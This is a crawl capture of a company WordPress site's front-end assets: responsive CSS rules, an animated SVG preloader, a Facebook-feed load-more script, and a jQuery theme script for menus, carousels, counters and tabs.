.main-menu .navbar-collapse > .navigation > li, .main-menu .navbar-collapse > .navigation > li > ul > li, .main-menu .navbar-collapse > .navigation > li > ul > li > ul > li{border-top:1px solid rgba(255,255,255,1) !important;border-bottom:none;opacity:1 !important;top:0px !important;left:0px !important;visibility:visible !important}
.main-menu .navbar-collapse > .navigation > li > ul > li:first-child, .main-menu .navbar-collapse > .navigation > li > ul > li > ul > li:first-child{border-top:none !important}
.main-menu .navbar-collapse > .navigation > li:first-child{border:none}
.main-menu .navbar-collapse > .navigation > li > a, .main-menu .navbar-collapse > .navigation > li > ul > li > a, .main-menu .navbar-collapse > .navigation > li > ul > li > ul > li > a{padding:12px 20px !important;line-height:22px;color:#ffffff;font-weight:500;font-size:15px;background:#133584;text-align:left}
.main-menu .navbar-collapse > .navigation > li > a:hover, .main-menu .navbar-collapse > .navigation > li > a:active, .main-menu .navbar-collapse > .navigation > li > a:focus{background:#ff5926}
.main-menu .navbar-collapse > .navigation > li:hover > a, .main-menu .navbar-collapse > .navigation > li > ul > li:hover > a, .main-menu .navbar-collapse > .navigation > li > ul > li > ul > li:hover > a, .main-menu .navbar-collapse > .navigation > li.current > a, .main-menu .navbar-collapse > .navigation > li.current-menu-item > a, .main-menu .navbar-collapse > .navigation > li.current-menu-parent > a, .main-menu .navbar-collapse > .navigation > li > li.current-menu-item > a, .main-menu .navbar-collapse > .navigation > li > ul > li.current-menu-item > a{background:#FF5E14;color:#ffffff !important}
.main-menu .navbar-collapse > .navigation li.dropdown .dropdown-btn, .main-menu .navbar-collapse > .navigation li.dropdown1 .dropdown-btn{display:block}
.main-menu .navbar-collapse > .navigation li.dropdown:after, .main-menu .navbar-collapse > .navigation li.dropdown1:after, .main-menu .navigation > li > ul:before, .main-slider .bordered-layer{display:none !important}
.main-slider p br{display:none}
.main-footer .copyright-text .link, .main-footer .copyright-text .text{width:100%;text-align:center}
.service-block{border:0}
.about-us .text p{margin-bottom:10px;font-size:16px}
.products .content-column:first-child{border:0;padding-bottom:30px}
.products .sec-title h3{font-size:20px;padding:0px}
.products .text p{font-size:16px;padding:0 20px 0px}
.products{padding:40px 0}
service-block .inner-box{padding:30px 20px 20px 25px}
.service-block h3{font-size:19px;margin-bottom:15px;min-height:auto}
.service-block .icon-box{margin-bottom:10px}
.service-block{margin-bottom:0px}
.service-block .text{padding:0}
.service-block .inner-box{padding:30px 20px 0px 25px;text-align:center}
.service-block:first-child h3{padding-right:0px}
.services-section .btn-style-one{margin:30px 0 0 0}
.fun-facts-section{padding:40px 0px 0px}
.fun-facts-section .count-outer .count-text, .fun-facts-section .count-outer p{font-size:34px}
.fun-facts-section .column .counter-title{font-size:16px;text-align:left}
.clients-section{padding:30px 0}
.fun-facts-section .count-outer{padding:0}
.fun-facts-section .column{padding:0px 15px 22px}
.sec-title h2{font-size:30px;padding-bottom:0px}
.fun-facts-section .column .inner{padding:0;width:320px;margin:0 auto}
.services-section{padding:0px 0 40px}
.video-section .inner-container h3{font-size:14px;width:100px;left:-31px}
.fun-facts-section .column .content{position:relative;padding-left:80px}
.fun-facts-section .column .icon-box{position:absolute;left:0;top:0;width:auto}
.fun-facts-section .count-outer{padding:0 0 5px 0;display:block;text-align:left}
.video-section .inner-container .overlay-box{width:40px;height:40px;font-size:13px;line-height:40px}
.sec-title{margin-bottom:15px}
.about-us{padding:40px 0}
.main-footer .inner-container .footer-column{text-align:center}
.main-footer .widget-title{padding-bottom:10px;font-size:17px}
.main-footer .footer-widget{text-align:center!important}
.main-footer .footer-widget .btn-style-two{padding:8px 15px;margin-bottom:5px;font-size:13px}
.scroll-to-top{width:40px;height:40px;font-size:20px;line-height:40px}
.main-footer .social-icon-one li{width:30px;height:30px;line-height:30px;margin-left:4px}
.social-icon-one li a{font-size:13px}
.main-menu .navigation > li > ul > li{position:relative;display:block}
.main-menu .navigation > li > ul > li:before{content:'';position:absolute;left:20px;top:18px;height:1px;width:6px;background-color:#FFF;z-index:99}
.main-menu .navbar-collapse > .navigation > li > ul > li > a{padding:8px 20px 8px 30px !important;font-size:14px}
.main-menu .navbar-collapse > .navigation > li > ul > li > ul > li:before{content:'';position:absolute;left:30px;top:18px;height:1px;width:6px;background-color:#FFF;z-index:99}
.main-menu .navbar-collapse > .navigation > li > ul > li > ul > li > a{padding:7px 20px 7px 40px !important;font-size:13px}
.main-menu .navbar-collapse > ul li.dropdown li.dropdown .dropdown-btn, .main-menu .navbar-collapse > ul li.dropdown1 li.dropdown1 .dropdown-btn{top:4px}
.profile .text{padding:0px}
.profile{padding:30px 0 20px}
.profile-product{padding:40px 0 0}
.profile-services .service-block .inner-box{min-height:auto}
.profile-services .service-block{padding:20px 10px 10px}
.profile-services{padding:0px 0 10px}
.page-title h1{font-size:32px;line-height:38px}
.tm-padding-section{padding-top:40px;padding-bottom:40px}
.tm-padding-section-top{padding-top:40px}
.tm-contact-block{padding:25px 10px 25px}
.tm-contact-formwrapper{padding:30px}
.tm-contact-block h5, .tm-contact-block p{font-size:15px}
.tm-contact-formwrapper h5{font-size:18px}
.tm-button, a.tm-button, button.tm-button{font-size:15px;height:42px;line-height:40px;padding:0 25px}
.error-page{padding:50px 0}
.error-page h2{font-size:30px;margin-bottom:30px}
.main-slider h2{font-size:26px!important}
.main-slider h4{font-size:18px!important}
.main-slider .theme-btn{padding:5px 10px!important;font-size:13px!important}
.main-slider .theme-btn span{font-size:13px!important}
.text-bg{padding:15px;}
.section-title{font-size:18px;line-height:27px;}
.partner-list .item{padding:40px 0;}
}
@media only screen and (max-width:640px){.main-slider h2{font-size:20px!important}
.main-slider h4{font-size:16px!important}
.main-slider .theme-btn{padding:5px 10px!important;font-size:13px!important}
.main-slider .theme-btn span{font-size:13px!important}
.text-bg{padding:10px;}
.cs-countdown div{position:relative;width:50%;margin:0;float:left}
.main-header .info-box{width:100%;margin-bottom:20px}
.about-us .text p{margin-bottom:0px;font-size:16px}
.about-us{padding:30px 0 10px}
.btn-style-two, .btn-style-one{font-size:13px;padding:6px 17px}
.main-header .top-right li{font-size:0px;margin-left:7px;padding:3px 0}
.main-header .top-left .contact-list li{font-size:13px;padding:0;margin:0}
.main-header .header-upper .logo img{width:250px}
.navbar-header{top:-54px}
.about-us .text{padding:0}
.sec-title h2{font-size:28px}
.products .sec-title h3{font-size:19px}
.service-block h3{font-size:17px}
.main-menu .navbar-collapse > .navigation > li > a, .main-menu .navbar-collapse > .navigation > li > ul > li > a, .main-menu .navbar-collapse > .navigation > li > ul > li > ul > li > a, .main-menu .navbar-collapse > .navigation > li > a{padding:8px 15px 8px 30px !important;font-size:13px!important}
.main-menu .navbar-collapse > ul li.dropdown .dropdown-btn, .main-menu .navbar-collapse > ul li.dropdown1 .dropdown-btn{top:5px;width:30px;height:28px}
.profile .text p.blue{font-size:15px}
.tm-contact-block{padding:20px 10px 20px}
.tm-contact-icon{height:60px;width:60px;line-height:60px;font-size:30px;margin-bottom:10px}
.error-page{padding:40px 0}
.error-page h2{font-size:28px;margin-bottom:25px}
.error-page img{height:150px;margin-bottom:40px}
.partner-list .item{padding:30px 0;}
}
@media(max-width:600px){.sidebar-widget{width:100%;display:inline-block}
.pd-desc-box{font-size:15px;line-height:25px;padding:15px;}
.pd-desc{font-size:15px;line-height:25px;margin-bottom:30px;font-weight:400}
.specialty-list li{font-size:15px;line-height:25px;font-weight:400}
.sm-section-title{font-size:22px;line-height:32px;margin-bottom:15px}
.pco-list li{font-size:15px;line-height:25px}
.pco-box{padding:20px}
.product-list li a{padding:8px 0px 8px 30px}
.contact-widget p,.enquiry-w a{font-size:14px;line-height:24px;text-align:center}
.contact-widget a{font-size:15px;line-height:25px;display:block}
.pco-list li:before{top:3px}
.contact-widget{padding:20px}
.product-list{min-height:auto}
.specialty-section{padding:20px 0px}
.enquiry-w img{width:100px}
.people-list li{width:100%}
.prod-cat h3{font-size:25px;margin-bottom:10px}
.profile-fun p, .profile-product .text p{font-size:15px;padding:0 0px 10px}
p, .text{font-size:15px;line-height:25px;padding-bottom:10px}
.sec-title h2{font-size:28px}
.people-list h3.name{font-size:18px;line-height:28px}
.people-list .ppl-pos{margin-top:0px}
.dwn-bro .btn-style-one{font-size:14px}
.page-section li{padding:0px 0 10px 24px;font-size:15px}
.breadcrumb-container li a{padding:5px 2px!important;}
.partner-list .item{padding:20px 0;}
h4{font-size:16px;}
}
@media only screen and (max-width:568px){.main-slider .text{display:none!important}
.products .text p{font-size:15px}
.main-slider h2{font-size:19px!important}
.main-slider h4{font-size:15px!important}
.main-slider .theme-btn{padding:2px 8px!important;font-size:12px!important}
.main-slider .theme-btn span{font-size:12px!important}
.text-bg{padding:10px;}
.text{padding-bottom:10px;font-size:15px}
.fun-facts-section .count-outer .count-text, .fun-facts-section .count-outer p{font-size:26px}
.fun-facts-section .column .icon-box img{width:48px}
.fun-facts-section .column .content{padding-left:65px}
.fun-facts-section .column .counter-title{font-size:15px}
.fun-facts-section .column .inner{width:290px}
.video-section .inner-container{padding:80px 0px 100px}
.service-block h3{font-size:16px;margin-bottom:10px}
.page-title{padding:60px 0px 30px}
.page-breadcrumb{padding:5px 0 0 0}
.page-breadcrumb li{font-size:12px}
.page-section .btn-link{font-size:14px;padding:10px 15px;}
}
@media only screen and (max-width:480px){.section-title{font-size:17px;}
.short-desc{font-size:15px;line-height:25px}
.short-desc, .h-service-sec .text{font-size:15px;line-height:25px}
.more-prod-btn{font-size:14px;padding:8px 10px}
.sm-section-title{font-size:19px;line-height:29px;margin-bottom:15px}
.page-section h2{font-size:18px}
.page-section .supporting li{padding:0px 0 5px 15px;font-size:14px}
.page-section li{padding:0px 0 10px 24px;font-size:14px}
.page-section .profile h2:after{left:40%;margin:-1px 0px}
.page-section{padding:0px 0 10px 0}
.tm-contact-map{height:300px}
.tm-contact-map iframe{height:300px}
.header-top{display:none}
.prod-cat h3{font-size:20px;margin-bottom:10px}
.sec-title h2{font-size:26px}
.sec-title{margin-bottom:10px}
.products .sec-title h3{font-size:17px}
.about-us .text p{font-size:15px}
.fun-facts-section h3{font-size:19px}
.fun-facts-section .count-outer .count-text, .fun-facts-section .count-outer p{font-size:22px}
.fun-facts-section .count-outer{padding:10px 0 0 0}
.fun-facts-section .column{padding:0px 15px 10px}
.main-footer .widget-title{font-size:16px}
.main-footer .footer-widget li{padding:0 0 10px 0}
.main-footer .footer-widget li, .main-footer .footer-widget p{font-size:12px}
.main-footer .copyright-text .text{font-size:12px;line-height:20px}
.scroll-to-top{bottom:45px;right:10px}
.page-title h1{font-size:24px;line-height:34px}
.profile .text p.blue{font-size:14px;margin-bottom:0}
.error-page{padding:30px 0}
.error-page h2{font-size:22px;margin-bottom:20px}
.error-page a{font-size:13px}
.error-page img{height:90px;margin-bottom:20px}
.tp-bullets{top:100%!important;height:92px!important;}
.main-slider h2{font-size:15px!important;letter-spacing:0px!important;}
.main-slider h4{font-size:13px!important}
.main-slider .theme-btn{padding:2px 8px!important;font-size:12px!important}
.main-slider .theme-btn span{font-size:12px!important}
.text-bg{padding:10px;}
.main-header .header-upper .logo img, .sticky-header .logo img{width:225px;}
}
@media only screen and (max-width:380px){.more a{display:block}
.about-us .text p, .products .text p, .profile-services .service-block .text, .profile-fun p, .profile-product .text p, .h-service-sec .text, p, .text{font-size:14px}
.prod-cat h3{font-size:18px;margin-bottom:10px}
.pco-list li{font-size:14px;line-height:24px}
.pd-desc-box{font-size:14px;line-height:24px}
.main-slider h2{font-size:14px!important}
.main-slider h4{font-size:12px!important}
.main-slider .theme-btn{padding:1px 6px!important;font-size:12px!important}
.main-slider .theme-btn span{font-size:12px!important}
.sec-title h2{font-size:20px}
.page-title h1{font-size:18px;line-height:30px}
.error-page h2{font-size:20px;margin-bottom:15px}
.error-page img{height:80px;margin-bottom:15px}
.main-slider .tp-caption{display:none!important;}
.section-title{font-size:16px;}
.page-section h2{font-size:17px;}
.sm-section-title{font-size:16px;line-height:25px;}
}

--- FILE ---
content_type: image/svg+xml
request_url: https://www.lptindia.com/wp-content/themes/lpt/images/icons/preloader.svg
body_size: 736
content:
<svg class="lds-gooeyring" width="100px"  height="100px"  xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 100 100" preserveAspectRatio="xMidYMid" style="background: none;"><defs>
     <filter id="gooey" x="-100%" y="-100%" width="300%" height="300%" color-interpolation-filters="sRGB">
       <feGaussianBlur in="SourceGraphic" stdDeviation="2.4000000000000004"></feGaussianBlur>
<feComponentTransfer result="cutoff">
  <feFuncA type="linear" slope="10" intercept="-5"></feFuncA>
</feComponentTransfer>
     </filter>
   </defs><g filter="url(#gooey)"><g transform="translate(50 50)">
<g transform="rotate(278.989)">
  <circle cx="17" cy="0" r="5.7603" fill="#3be8b0">
    <animate attributeName="r" keyTimes="0;0.5;1" values="3.5999999999999996;8.399999999999999;3.5999999999999996" dur="4s" repeatCount="indefinite" begin="-4s"></animate>
  </circle>
  <animateTransform attributeName="transform" type="rotate" keyTimes="0;1" values="0;360" dur="4s" repeatCount="indefinite" begin="0s"></animateTransform>
</g>
</g><g transform="translate(50 50)">
<g transform="rotate(341.978)">
  <circle cx="17" cy="0" r="5.0394" fill="#1aafd0">
    <animate attributeName="r" keyTimes="0;0.5;1" values="3.5999999999999996;8.399999999999999;3.5999999999999996" dur="2s" repeatCount="indefinite" begin="-3.2s"></animate>
  </circle>
  <animateTransform attributeName="transform" type="rotate" keyTimes="0;1" values="0;360" dur="2s" repeatCount="indefinite" begin="-0.8s"></animateTransform>
</g>
</g><g transform="translate(50 50)">
<g transform="rotate(188.967)">
  <circle cx="17" cy="0" r="4.79911" fill="#6a67ce">
    <animate attributeName="r" keyTimes="0;0.5;1" values="3.5999999999999996;8.399999999999999;3.5999999999999996" dur="1.3333333333333333s" repeatCount="indefinite" begin="-2.4s"></animate>
  </circle>
  <animateTransform attributeName="transform" type="rotate" keyTimes="0;1" values="0;360" dur="1.3333333333333333s" repeatCount="indefinite" begin="-1.6s"></animateTransform>
</g>
</g><g transform="translate(50 50)">
<g transform="rotate(179.955)">
  <circle cx="17" cy="0" r="6.48119" fill="#ffb900">
    <animate attributeName="r" keyTimes="0;0.5;1" values="3.5999999999999996;8.399999999999999;3.5999999999999996" dur="1s" repeatCount="indefinite" begin="-1.6s"></animate>
  </circle>
  <animateTransform attributeName="transform" type="rotate" keyTimes="0;1" values="0;360" dur="1s" repeatCount="indefinite" begin="-2.4s"></animateTransform>
</g>
</g><g transform="translate(50 50)">
<g transform="rotate(314.944)">
  <circle cx="17" cy="0" r="4.80149" fill="#fc636b">
    <animate attributeName="r" keyTimes="0;0.5;1" values="3.5999999999999996;8.399999999999999;3.5999999999999996" dur="0.8s" repeatCount="indefinite" begin="-0.8s"></animate>
  </circle>
  <animateTransform attributeName="transform" type="rotate" keyTimes="0;1" values="0;360" dur="0.8s" repeatCount="indefinite" begin="-3.2s"></animateTransform>
</g>
</g></g></svg>

--- FILE ---
content_type: application/javascript
request_url: https://www.lptindia.com/wp-content/plugins/responsive-addons-for-elementor/assets/js/frontend/facebook-feed/facebook-feed.min.js
body_size: 576
content:
!function(e){function o(e,o){void 0!==e?e.find(".rael-fb-load-more-button").off("click.raelFbLoadMore").on("click.raelFbLoadMore",(function(e){e.preventDefault();var a=o(this),n=a.data("widget-id"),d=a.data("post-id"),r=a.data("page"),t=o("#rael-fb-feed-posts-"+n),i=a.data("per-page")||a.data("per_page")||a.data("count")||void 0,f=r+1,c=i*r;a.find("#lds-ring").show(),a.find("span").hide(),o.ajax({url:rael_facebook_feed_vars.ajaxurl,method:"POST",data:{action:"rael_facebook_feed_load_more",widget_id:n,post_id:d,offset:c,limit:i,nonce:rael_facebook_feed_vars.nonce},success:function(e){e.success&&(t.append(e.data.html),a.data("page",f),e.data.has_more||a.hide())},error:function(e,o,a){console.error("Facebook Feed Error:",{status:o,error:a,response:e.responseText})},complete:function(){a.find("#lds-ring").hide(),a.find("span").show()}})})):console.error("Scope is undefined, exiting Facebook Feed handler.")}e(window).on("elementor/frontend/init",(function(){elementorFrontend.hooks.addAction("frontend/element_ready/rael-facebook-feed.default",(function(a){o(a,e)}))})),o(jQuery(document),jQuery)}(jQuery);

--- FILE ---
content_type: application/javascript
request_url: https://www.lptindia.com/wp-content/themes/lpt/js/script.js
body_size: 1928
content:
(function($){"use strict";function handlePreloader(){if($('.preloader').length){$('.preloader').delay(200).fadeOut(500);}}
function headerStyle(){if($('.main-header').length){var windowpos=$(window).scrollTop();var siteHeader=$('.main-header');var sticky_header=$('.fixed-header .sticky-header');var scrollLink=$('.scroll-to-top');if(windowpos>250){siteHeader.addClass('fixed-header');sticky_header.addClass("animated slideInDown");scrollLink.fadeIn(300);}else{siteHeader.removeClass('fixed-header');sticky_header.removeClass("animated slideInDown");scrollLink.fadeOut(300);}}}
headerStyle();if($('.main-header li.dropdown ul').length){$('.main-header li.dropdown').append('<div class="dropdown-btn"><span class="fa fa-angle-down"></span></div>');$('.main-header li.dropdown .dropdown-btn').on('click',function(){$(this).prev('ul').slideToggle(500);});$('.main-header .navigation li.dropdown > a,.hidden-bar .side-menu li.dropdown > a').on('click',function(e){e.preventDefault();});}
if($('.main-header li.dropdown1 ul').length){$('.main-header li.dropdown1').append('<div class="dropdown-btn"><span class="fa fa-angle-down"></span></div>');$('.main-header li.dropdown1 .dropdown-btn').on('click',function(){$(this).prev('ul').slideToggle(500);});$('.main-header .navigation li.dropdown > a,.hidden-bar .side-menu li.dropdown > a').on('click',function(e){e.preventDefault();});}
if($('.single-item-carousel').length){$('.single-item-carousel').owlCarousel({loop:true,margin:0,nav:true,smartSpeed:700,autoplay:true,navText:['<span class="fa fa-angle-left"></span>','<span class="fa fa-angle-right"></span>'],responsive:{0:{items:1},600:{items:1},1024:{items:1}}});}
if($('.membar-carousel').length){$('.membar-carousel').owlCarousel({loop:true,margin:10,nav:true,smartSpeed:700,autoplay:true,navText:['<span class="fa fa-angle-left"></span>','<span class="fa fa-angle-right"></span>'],responsive:{0:{items:1},600:{items:2},1024:{items:3}}});}
if($('.sponsors-carousel').length){$('.sponsors-carousel').owlCarousel({loop:false,margin:0,nav:true,smartSpeed:500,autoplay:4000,navText:['<span class="fa fa-angle-left"></span>','<span class="fa fa-angle-right"></span>'],responsive:{0:{items:1},480:{items:2},600:{items:3},800:{items:4},1024:{items:5}}});}
if($('.timer').length){$(function(){$('[data-countdown]').each(function(){var $this=$(this),finalDate=$(this).data('countdown');$this.countdown(finalDate,function(event){$this.html(event.strftime('%D days %H:%M:%S'));});});});$('.cs-countdown').countdown('').on('update.countdown',function(event){var $this=$(this).html(event.strftime('<div><span>%D</span><h6>days</h6></div> <div><span>%H</span><h6>Hours</h6></div> <div><span>%M</span><h6>Minutes</h6></div> <div><span>%S</span><h6>Seconds</h6></div>'));});}
function sortableMasonry(){if($('.sortable-masonry').length){var winDow=$(window);var $container=$('.sortable-masonry .items-container');var $filter=$('.filter-btns');$container.isotope({filter:'*',masonry:{columnWidth:2},animationOptions:{duration:500,easing:'linear'}});$filter.find('li').on('click',function(){var selector=$(this).attr('data-filter');try{$container.isotope({filter:selector,animationOptions:{duration:500,easing:'linear',queue:false}});}catch(err){}
return false;});winDow.on('resize',function(){var selector=$filter.find('li.active').attr('data-filter');$container.isotope({filter:selector,animationOptions:{duration:500,easing:'linear',queue:false}});});var filterItemA=$('.filter-btns li');filterItemA.on('click',function(){var $this=$(this);if(!$this.hasClass('active')){filterItemA.removeClass('active');$this.addClass('active');}});}}
sortableMasonry();function defaultMasonry(){if($('.masonry-items-container').length){var winDow=$(window);var $container=$('.masonry-items-container');$container.isotope({itemSelector:'.masonry-item',masonry:{columnWidth:0},animationOptions:{duration:500,easing:'linear'}});winDow.on('resize',function(){$container.isotope({itemSelector:'.masonry-item',animationOptions:{duration:500,easing:'linear',queue:false}});});}}
defaultMasonry();if($('.count-box').length){$('.count-box').appear(function(){var $t=$(this),n=$t.find(".count-text").attr("data-stop"),r=parseInt($t.find(".count-text").attr("data-speed"),10);if(!$t.hasClass("counted")){$t.addClass("counted");$({countNum:$t.find(".count-text").text()}).animate({countNum:n},{duration:r,easing:"linear",step:function(){$t.find(".count-text").text(Math.floor(this.countNum));},complete:function(){$t.find(".count-text").text(this.countNum);}});}},{accY:0});}
if($('.accordion-box').length){$(".accordion-box").on('click','.acc-btn',function(){var outerBox=$(this).parents('.accordion-box');var target=$(this).parents('.accordion');if($(this).hasClass('active')!==true){$(outerBox).find('.accordion .acc-btn').removeClass('active');}
if($(this).next('.acc-content').is(':visible')){return false;}else{$(this).addClass('active');$(outerBox).children('.accordion').removeClass('active-block');$(outerBox).find('.accordion').children('.acc-content').slideUp(300);target.addClass('active-block');$(this).next('.acc-content').slideDown(300);}});}
if($('.progress-line').length){$('.progress-line').appear(function(){var el=$(this);var percent=el.data('width');$(el).css('width',percent+'%');},{accY:0});}
if($('.custom-select-box').length){$('.custom-select-box').selectmenu().selectmenu('menuWidget').addClass('overflow');}
if($('.tabs-box').length){$('.tabs-box .tab-buttons .tab-btn').on('click',function(e){e.preventDefault();var target=$($(this).attr('data-tab'));if($(target).is(':visible')){return false;}else{target.parents('.tabs-box').find('.tab-buttons').find('.tab-btn').removeClass('active-btn');$(this).addClass('active-btn');target.parents('.tabs-box').find('.tabs-content').find('.tab').fadeOut(0);target.parents('.tabs-box').find('.tabs-content').find('.tab').removeClass('active-tab');$(target).fadeIn(300);$(target).addClass('active-tab');}});}
if($('.lightbox-image').length){$('.lightbox-image').fancybox({openEffect:'fade',closeEffect:'fade',helpers:{media:{}}});}
if($('#contact-form').length){$('#contact-form').validate({rules:{username:{required:true},email:{required:true,email:true},phone:{required:true},subject:{required:true},message:{required:true}}});}
if($('.scroll-to-target').length){$(".scroll-to-target").on('click',function(){var target=$(this).attr('data-target');$('html, body').animate({scrollTop:$(target).offset().top},1500);});}
if($('.wow').length){var wow=new WOW({boxClass:'wow',animateClass:'animated',offset:0,mobile:false,live:true});wow.init();}
$(window).on('scroll',function(){headerStyle();});$(window).on('load',function(){handlePreloader();sortableMasonry();defaultMasonry();});$('.infra-carousel').owlCarousel({loop:true,margin:0,nav:true,smartSpeed:700,autoplay:false,navText:['<span class="fa fa-angle-left"></span>','<span class="fa fa-angle-right"></span>'],responsive:{0:{items:1},600:{items:1},1024:{items:1}}});})(window.jQuery);